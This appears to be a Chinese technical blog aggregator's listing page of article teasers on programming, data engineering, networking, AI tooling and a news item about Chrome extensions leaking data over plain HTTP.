
Java自学第2课:Java语言基础知识要点
1 Java主类结构 任务:创建新项目名为item,包名为number,类名为first。 1.1 包声明 不指定包时,默认就是工程名,指定后,类文件可以分类了,是这意思吧。包就大概等于一个文件夹。而且在类文件中…...

flink状态和检查点
检查点和状态后端的区别 检查点 就是某个时间点下的所有算子的状态快照。这个时间点就是等所有任务将“同一个数据”处理完毕的时候。 状态后端:是一个管理状态的组件,还负责将本地状态(检查点)持久化到远程文件存储系统中。 分…...


数据仓库工具箱-零售业务
文章目录 一、维度模型设计的4步过程1.1 第一步:选择业务过程1.2 第二步:声明粒度1.3 第三步:确定维度1.4 第四步:确定事实 二、零售业务案例研究2.1 第一步:选择业务过程2.2 第二步:声明粒度2.3 第三步&am…...

网络工程实验记录
网络工程 show ip route show running-config 第一周 相同设备使用交叉线,不同设备之间使用直通线 R1能ping通10.1.1.1 R2能ping通所有的 R3能ping通172.16.1.1 即路由器只能到达自身线连接出去的,另一端就连接不了了。 此时给R1分配静态路由 R…...

Danswer 接入 Llama 2 模型 | 免费在 Google Colab 上托管 Llama 2 API
一、前言 前面在介绍本地部署免费开源的知识库方案时,已经简单介绍过 Danswer《Danswer 快速指南:不到15分钟打造您的企业级开源知识问答系统》,它支持即插即用不同的 LLM 模型,可以很方便的将本地知识文档通过不同的连接器接入到…...

react:路由
官方文档:https://reactrouter.com/en/main/start/overview#pending-navigation-ui 一:简单版本 先 npm i react-router-dom main.ts中内容替换为 import ReactDOM from react-dom/client import App from ./App.tsx import ./index.css import {creat…...

【AI工具】手把手带你使用Gradio分享你的模型
手把手带你使用Gradio分享你的模型 1. 快速入门2. 基本参数|支持的接口2.1 Interface类以及基础模块2.2 组件属性2.3 多输入输出组件2,4 图像组件2.5 Chatbots2.6 动态界面接口2.7 Blocks:更具灵活性和调控性2.7.1 Blocks入门2.7.2 更复杂的Blocks3. 分享自定义采样训练参考资…...

海洋专用cmocean颜色包_共22种--全平台可用
海洋专用cmocean颜色包_共22种–全平台可用 往期推荐: Python语言_matplotlib包_共80种–全平台可用 Python语言_single_color_共140种–全平台可用 R语言_RColorBrewer包–全平台可用 R语言gplots包的颜色索引表–全平台可用 R语言中的自带的调色板–五种–全平台…...

Java线上CPU飙高问题排查全指南
一、引言 在Java应用的线上运行环境中,CPU飙高是一个常见且棘手的性能问题。当系统出现CPU飙高时,通常会导致应用响应缓慢,甚至服务不可用,严重影响用户体验和业务运行。因此,掌握一套科学有效的CPU飙高问题排查方法&…...

安宝特案例丨Vuzix AR智能眼镜集成专业软件,助力卢森堡医院药房转型,赢得辉瑞创新奖
在Vuzix M400 AR智能眼镜的助力下,卢森堡罗伯特舒曼医院(the Robert Schuman Hospitals, HRS)凭借在无菌制剂生产流程中引入增强现实技术(AR)创新项目,荣获了2024年6月7日由卢森堡医院药剂师协会࿰…...

【Go语言基础【12】】指针:声明、取地址、解引用
文章目录 零、概述:指针 vs. 引用(类比其他语言)一、指针基础概念二、指针声明与初始化三、指针操作符1. &:取地址(拿到内存地址)2. *:解引用(拿到值) 四、空指针&am…...

安全突围:重塑内生安全体系:齐向东在2025年BCS大会的演讲
文章目录 前言第一部分:体系力量是突围之钥第一重困境是体系思想落地不畅。第二重困境是大小体系融合瓶颈。第三重困境是“小体系”运营梗阻。 第二部分:体系矛盾是突围之障一是数据孤岛的障碍。二是投入不足的障碍。三是新旧兼容难的障碍。 第三部分&am…...

【C++特殊工具与技术】优化内存分配(一):C++中的内存分配
目录 一、C 内存的基本概念 1.1 内存的物理与逻辑结构 1.2 C 程序的内存区域划分 二、栈内存分配 2.1 栈内存的特点 2.2 栈内存分配示例 三、堆内存分配 3.1 new和delete操作符 4.2 内存泄漏与悬空指针问题 4.3 new和delete的重载 四、智能指针…...

vue3 daterange正则踩坑
<el-form-item label"空置时间" prop"vacantTime"> <el-date-picker v-model"form.vacantTime" type"daterange" start-placeholder"开始日期" end-placeholder"结束日期" clearable :editable"fal…...

深度剖析 DeepSeek 开源模型部署与应用:策略、权衡与未来走向
在人工智能技术呈指数级发展的当下,大模型已然成为推动各行业变革的核心驱动力。DeepSeek 开源模型以其卓越的性能和灵活的开源特性,吸引了众多企业与开发者的目光。如何高效且合理地部署与运用 DeepSeek 模型,成为释放其巨大潜力的关键所在&…...

嵌入式学习之系统编程(九)OSI模型、TCP/IP模型、UDP协议网络相关编程(6.3)
目录 一、网络编程--OSI模型 二、网络编程--TCP/IP模型 三、网络接口 四、UDP网络相关编程及主要函数 编辑编辑 UDP的特征 socke函数 bind函数 recvfrom函数(接收函数) sendto函数(发送函数) 五、网络编程之 UDP 用…...

热门Chrome扩展程序存在明文传输风险,用户隐私安全受威胁
赛门铁克威胁猎手团队最新报告披露,数款拥有数百万活跃用户的Chrome扩展程序正在通过未加密的HTTP连接静默泄露用户敏感数据,严重威胁用户隐私安全。 知名扩展程序存在明文传输风险 尽管宣称提供安全浏览、数据分析或便捷界面等功能,但SEMR…...

Matlab实现任意伪彩色图像可视化显示
Matlab实现任意伪彩色图像可视化显示 1、灰度原始图像2、RGB彩色原始图像 在科研研究中,如何展示好看的实验结果图像非常重要!!! 1、灰度原始图像 灰度图像每个像素点只有一个数值,代表该点的亮度(或…...
